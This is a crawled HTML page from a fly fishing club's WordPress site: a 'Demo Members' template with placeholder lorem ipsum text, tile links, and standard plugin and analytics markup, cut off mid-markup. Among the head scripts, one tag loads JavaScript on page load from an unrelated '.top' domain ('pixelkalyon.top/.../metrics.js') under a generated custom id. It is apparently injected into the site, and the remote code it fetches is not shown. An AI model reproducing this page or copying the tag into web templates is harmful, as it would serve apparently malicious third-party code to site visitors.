

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/demo-members/
body_size: 14916
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Demo Members - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/demo-members/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Demo Members - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/demo-members/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta property="og:updated_time" content="2017-09-05T17:57:22-07:00" />
<meta property="article:published_time" content="2016-07-25T14:18:30-07:00" />
<meta property="article:modified_time" content="2017-09-05T17:57:22-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demo Members - Washington Fly Fishing Club" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://wffc.com/#organization","name":"Washington Fly Fishing Club","url":"https://wffc.com"},{"@type":"WebSite","@id":"https://wffc.com/#website","url":"https://wffc.com","name":"Washington Fly Fishing Club","publisher":{"@id":"https://wffc.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://wffc.com/demo-members/#webpage","url":"https://wffc.com/demo-members/","name":"Demo Members - Washington Fly Fishing Club","datePublished":"2016-07-25T14:18:30-07:00","dateModified":"2017-09-05T17:57:22-07:00","isPartOf":{"@id":"https://wffc.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://wffc.com/author/admin/","name":"Twelve23 Admin","url":"https://wffc.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b427d34a929de16b7511a47c352914d58f0a10d496fb4debe4e7b90a913f05f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b427d34a929de16b7511a47c352914d58f0a10d496fb4debe4e7b90a913f05f3?s=96&amp;d=mm&amp;r=g","caption":"Twelve23 Admin","inLanguage":"en-US"},"worksFor":{"@id":"https://wffc.com/#organization"}},{"@type":"Article","headline":"Demo Members - Washington Fly Fishing Club","datePublished":"2016-07-25T14:18:30-07:00","dateModified":"2017-09-05T17:57:22-07:00","author":{"@id":"https://wffc.com/author/admin/","name":"Twelve23 Admin"},"publisher":{"@id":"https://wffc.com/#organization"},"name":"Demo Members - Washington Fly Fishing Club","@id":"https://wffc.com/demo-members/#richSnippet","isPartOf":{"@id":"https://wffc.com/demo-members/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://wffc.com/demo-members/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fdemo-members%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fdemo-members%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.19.0' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"5173de1451"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wffc.com/wp-json/wp/v2/pages/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=500' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-templates page-template-members-only page-template-templatesmembers-only-php page page-id-500 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-10-0-6 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        <!-- Page Banner -->
<div class="page-banner about-banner container-fluid no-padding">
    <div class="page-banner-content">
        <div class="container">
            <h3>WFFC Members Only</h3>
            <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam sagittis tellus at imperdiet sagittis. Aliquam non velit vitae leo feugiat maximus id sollicitudin ante. Suspendisse consectetur tincidunt convallis.</p>
        </div>
    </div>
</div><!-- Page Banner /- -->

<!-- Outings Section -->
<div class="container-fluid no-padding team-section">
    <div class="section-padding"></div>
    <!-- Container -->
    <div class="container">
        <!-- Section Header /- -->
        <div class="row">
            <div class="col-md-4 col-sm-4 col-xs-6">
                <a href="#">
                    <div class="team-box">
                        <img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" src="https://wffc.com/wp-content/themes/wffc_theme/dist/img/fishing-rod-474095_1280.jpg" alt="Monthly Dinners" />
                        <div class="team-content">
                            <h3>WFFC Member Blog</h3>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-6">
                <a href="#">
                    <div class="team-box">
                        <img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" src="https://wffc.com/wp-content/themes/wffc_theme/dist/img/fisherman-585707_1280.jpg" alt="Monthly Dinners" />
                        <div class="team-content">
                            <h3>Club Administration</h3>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-6">
                <a href="#">
                    <div class="team-box">
                        <img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[2][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[3][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" src="https://wffc.com/wp-content/themes/wffc_theme/dist/img/fly-fishing-925142_1280.jpg" alt="Monthly Dinners" />
                        <div class="team-content">
                            <h3>Fly Fishing Tips &amp; Tricks</h3>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
    <!-- Container /- -->
    <div class="section-padding"></div>
</div>
<!-- Outings Section /- -->

<!-- Outings Section -->
<div class="container-fluid no-padding team-section">
    <div class="section-padding"></div>
    <!-- Container -->
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4 col-xs-6">
                <a href="#">
                    <div class="team-box">
                        <img data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[3][self::MAIN]/*[3][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::DIV]/*[1][self::IMG]" src="https://wffc.com/wp-content/themes/wffc_theme/dist/img/fishing-rod-474095_1280.jpg" alt="Monthly Dinners" />
                        <div class="team-content">
                            <h3>WFFC Heritage</h3>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-6">
                <a href="#">
                    <div class="team-box">
